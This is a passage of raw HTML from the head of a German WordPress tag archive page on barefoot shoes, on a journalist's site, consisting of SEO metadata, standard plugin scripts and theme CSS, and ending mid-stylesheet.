

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.takkiwrites.com/tag/barfussschuhe/
body_size: 16968
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Barfußschuhe Archives - Birgit-Cathrin Duval – Journalistin. Fotografin.</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.takkiwrites.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.takkiwrites.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.takkiwrites.com/tag/barfussschuhe/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Barfußschuhe Archives - Birgit-Cathrin Duval – Journalistin. Fotografin." />
	<meta property="og:url" content="https://www.takkiwrites.com/tag/barfussschuhe/" />
	<meta property="og:site_name" content="Birgit-Cathrin Duval – Journalistin. Fotografin." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@takkiwrites" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.takkiwrites.com/tag/barfussschuhe/","url":"https://www.takkiwrites.com/tag/barfussschuhe/","name":"Barfußschuhe Archives - Birgit-Cathrin Duval – Journalistin. Fotografin.","isPartOf":{"@id":"https://www.takkiwrites.com/#website"},"primaryImageOfPage":{"@id":"https://www.takkiwrites.com/tag/barfussschuhe/#primaryimage"},"image":{"@id":"https://www.takkiwrites.com/tag/barfussschuhe/#primaryimage"},"thumbnailUrl":"https://www.takkiwrites.com/wp-content/uploads/2022/09/WanderToes_1.jpeg","breadcrumb":{"@id":"https://www.takkiwrites.com/tag/barfussschuhe/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.takkiwrites.com/tag/barfussschuhe/#primaryimage","url":"https://www.takkiwrites.com/wp-content/uploads/2022/09/WanderToes_1.jpeg","contentUrl":"https://www.takkiwrites.com/wp-content/uploads/2022/09/WanderToes_1.jpeg","width":1600,"height":1175},{"@type":"BreadcrumbList","@id":"https://www.takkiwrites.com/tag/barfussschuhe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.takkiwrites.com/"},{"@type":"ListItem","position":2,"name":"Barfußschuhe"}]},{"@type":"WebSite","@id":"https://www.takkiwrites.com/#website","url":"https://www.takkiwrites.com/","name":"Birgit-Cathrin Duval – Journalistin. Fotografin.","description":"Journalistin - Fotografin","publisher":{"@id":"https://www.takkiwrites.com/#/schema/person/24ce6e9ad8fe140eb0abffb1c3e017ae"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.takkiwrites.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":["Person","Organization"],"@id":"https://www.takkiwrites.com/#/schema/person/24ce6e9ad8fe140eb0abffb1c3e017ae","name":"takki","logo":{"@id":"https://www.takkiwrites.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.takkiwrites.com' />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Feed" href="https://www.takkiwrites.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Kommentar-Feed" href="https://www.takkiwrites.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Schlagwort-Feed zu Barfußschuhe" href="https://www.takkiwrites.com/tag/barfussschuhe/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.takkiwrites.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=2fc7e35aaa2e246487a0668f582eb9df"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='outdooractive_gutenberg_style-css' href='https://www.takkiwrites.com/wp-content/plugins/outdooractive-embed/Gutenberg/gutenberg.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.takkiwrites.com/wp-includes/css/dist/block-library/style.min.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #302f2e;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #dbc9af;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cforms2-css' href='https://www.takkiwrites.com/wp-content/plugins/cforms2/styling/wide_form.css?ver=15.0.8' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.takkiwrites.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://www.takkiwrites.com/wp-content/plugins/top-10/css/left-thumbs.min.css?ver=4.1.1' media='all' />
<style id='tptn-style-left-thumbs-inline-css'>

			.tptn-left-thumbs a {
				width: 65px;
				height: 65px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 65px;
				max-height: 65px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/style.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<link rel='stylesheet' id='child-theme-css-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen-child/style.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen-child/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20250715' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20140711' media='all' />
<![endif]-->
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' media='all' />
<style id='jqlb-overrides-inline-css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 6px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: rgba(255,255,255,.7;
				color: #000000;
			}
</style>
<link rel='stylesheet' id='googleFonts-css' href='https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/font.css?v=1721803250' media='all' />
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cforms2-js-extra">
var cforms2_ajax = {"url":"https:\/\/www.takkiwrites.com\/wp-admin\/admin-ajax.php","nonces":{"submitcform":"08b740d8f1"}};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/cforms2/js/cforms.js?ver=15.0.8" id="cforms2-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.takkiwrites.com\/wp-admin\/admin-ajax.php","nonce":"7839a81ed0","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script src="https://www.takkiwrites.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.takkiwrites.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.takkiwrites.com/wp-json/wp/v2/tags/1611" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.takkiwrites.com/xmlrpc.php?rsd" />

<style id="fourteen-colors" type="text/css">/* Custom Contrast Color */
		.site:before,
		#secondary,
		.site-header,
		.site-footer,
		.menu-toggle,
		.featured-content,
		.featured-content .entry-header,
		.slider-direction-nav a,
		.ie8 .featured-content,
		.ie8 .site:before,
		.has-black-background-color {
			background-color: #302f2e;
		}

		.has-black-color {
			color: #302f2e;
		}

		.grid .featured-content .entry-header,
		.ie8 .grid .featured-content .entry-header {
			border-color: #302f2e;
		}

		.slider-control-paging a:before {
			background-color: rgba(255,255,255,.33);
		}

		.hentry .mejs-mediaelement,
		.widget .mejs-mediaelement,
 		.hentry .mejs-container .mejs-controls,
 		.widget .mejs-container .mejs-controls {
			background: #302f2e;
		}

		/* Player controls need separation from the contrast background */
		.primary-sidebar .mejs-controls,
		.site-footer .mejs-controls {
			border: 1px solid;
		}
		
			.content-sidebar .widget_twentyfourteen_ephemera .widget-title:before {
				background: #302f2e;
			}

			.paging-navigation,
			.content-sidebar .widget .widget-title {
				border-top-color: #302f2e;
			}

			.content-sidebar .widget .widget-title, 
			.content-sidebar .widget .widget-title a,
			.paging-navigation,
			.paging-navigation a:hover,
			.paging-navigation a {
				color: #302f2e;
			}

			/* Override the site title color option with an over-qualified selector, as the option is hidden. */
			h1.site-title a {
				color: #fff;
			}
		
		.menu-toggle:active,
		.menu-toggle:focus,
		.menu-toggle:hover {
			background-color: #747372;
		}
		/* Custom accent color. */
		button,
		.button,
		.contributor-posts-link,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.search-toggle,
		.hentry .mejs-controls .mejs-time-rail .mejs-time-current,
		.widget .mejs-controls .mejs-time-rail .mejs-time-current,
		.hentry .mejs-overlay:hover .mejs-overlay-button,
		.widget .mejs-overlay:hover .mejs-overlay-button,
		.widget button,
		.widget .button,
		.widget input[type="button"],
		.widget input[type="reset"],
		.widget input[type="submit"],
		.widget_calendar tbody a,
		.content-sidebar .widget input[type="button"],
		.content-sidebar .widget input[type="reset"],
		.content-sidebar .widget input[type="submit"],
		.slider-control-paging .slider-active:before,
		.slider-control-paging .slider-active:hover:before,
